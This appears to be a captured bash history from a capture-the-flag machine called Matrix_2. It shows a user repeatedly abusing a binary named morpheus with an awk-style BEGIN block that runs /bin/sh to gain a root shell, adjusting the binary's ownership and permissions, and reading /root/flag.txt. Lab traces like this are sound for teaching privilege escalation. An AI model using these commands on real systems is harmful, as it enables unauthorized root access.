 n30@Matrix_2 ~$ cat .bash_history
id
m}'
morpheus 'BEGIN {system("/bin/sh")}'
ls -l /usr/bin/morpheus
exit
morpheus 'BEGIN {system("/bin/sh")}'
ls -l /usr/bin/morpheus
exit
morpheus 'BEGIN {system("/bin/sh")}'
exit
morpheus 'BEGIN {system("/bin/sh")}'
clear
chown n30:n30 /usr/bin/morpheus
exit
chmod -x /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod -r /usr/bin/morpheus
ls -l /usr/bin/morpheus
ls -w /usr/bin/morpheus
chmod -w /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod +x /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod -x /usr/bin/morpheus
ls -l /usr/bin/morpheus
chmod 010 /usr/bin/morpheus
ls -l /usr/bin/morpheus
morpheus
chmod 050 /usr/bin/morpheus
morpheus
chmod 550 /usr/bin/morpheus
morpheus
ls -l /usr/bin/morpheus
chown root /usr/bin/morpheus
exit
morpheus
morpheus 'BEGIN {system("/bin/sh")}'
exit
ls
cat /root/flag.txt
morpheus 'BEGIN {system("/bin/sh")}'